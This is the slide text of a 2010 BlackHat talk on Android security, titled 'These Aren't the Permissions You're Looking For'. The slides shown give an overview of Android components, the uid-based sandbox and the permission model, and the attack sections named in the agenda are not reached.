### THESE AREN'T THE PERMISSIONS YOU'RE LOOKING FOR

Anthony Lineberry David Luke Richardson Tim Wyatt



BlackHat USA 2010

### AGENDA

- Android Internals Overview
- Security/Permission Model
- Why Ask For Permission When You Can Ask For Forgiveness?
- Log-Cat Our Inside Mole
- The Ultimate Permission (Yes, we're talking about root)
- Mitigation





#### ANDROID INTERNALS Diving Into the Belly of the Beast

### ANDROID MANIFEST

- AndroidManifest.xml Every application must have one
- Declares the package name, a unique identifier for every app
- Describes applications components (Activities, Services, BroadcastReceivers, etc)
- Declares requested permissions "needed" to access protected API's (If only there were a way to get around that...)
- Declares permissions other applications are required to have to interact with applications components

### ACTIVITY

- A way for users to interact with the application
- Composed of Views:
	- Button
	- TextView
	- ImageView
	- etc...



### ACTIVITY

- Managed as an Activity stack
- New/foreground activity on top of stack. In *running/active* state
- Previous Activities below in *paused* state
- Removed from stack when Activity finishes

### ACTIVITY

- An application can start another application's Activity!
- Activity runs in its application's process.
- Callee doesn't necessarily have access to Activity's data
- Permission attribute in manifest can restrict who can start the permission

### INTENT

- "An abstract description of an operation to be performed"
- Simple IPC for applications
- Intents can be sent with data



### INTENT

- Can be used to start an Activity with **startActivity()**
- Intents can be broadcast system wide with sendBroadcast()
- Communicate with a background Service
- Two main components:
	- Action
	- Data (URI: http:, content:, geo:, etc...)

Intent myIntent = new Intent(Intent.ACTION\_VIEW, Uri.parse(["http://www.google.com"](http://www.google.com))); startActivity(myIntent);

### BROADCAST RECEIVER

- Receives an Intent
- Can be created dynamically with **registerBroadcast()** or declared in the manifest with the **<receiver>** tag
- Receives two types of broadcasts:
	- Normal Broadcasts Asynchronous; Cannot be aborted
	- Ordered Broadcasts Delivered serially; Can be aborted or pass result to next receiver

### BROADCAST RECEIVER

- Permissions can be enforced
- Sender can declare permission for who can receive the Intent
- Receiver can declare permission for who can send an Intent to it



#### SERVICE

- Component to do work in the background
- NOT a separate process
- NOT a thread
- Kind of like an Activity without a UI
- Can enforce access to service with a required permission



### SECURITY/PERMISSION MODEL

The Mythical Sandbox

### THE SANDBOX

- Not a VM sandbox as many believe
	- Unix multi-user (uid/gid) sandbox!
	- Each app is a different uid
- Lightweight VM running for each process
- Breaking out of the VM gains you nothing
- Apps can request to share a uid (Both must be signed with the same key)

#### PERMISSIONS

- Default application has no permissions granted
- Finer grained access to content/APIs
	- android.permission.READ SMS
	- android.permission.CHANGE\_WIFI\_STATE
	- etc..
- Declared in AndroidManifest.xml



# **DeveLOPWENT**

### WHY ASK FOR PERMISSION WHEN YOU CAN ASK FOR FORGIVENESS?

### WHY PERMISSIONS MATTER

- Permissions gate what an App can do
- Users are required to OK permissions before downloading an App
- Users can decipher to some degree whether permissions are appropriate



### WHY PERMISSIONS MATTER



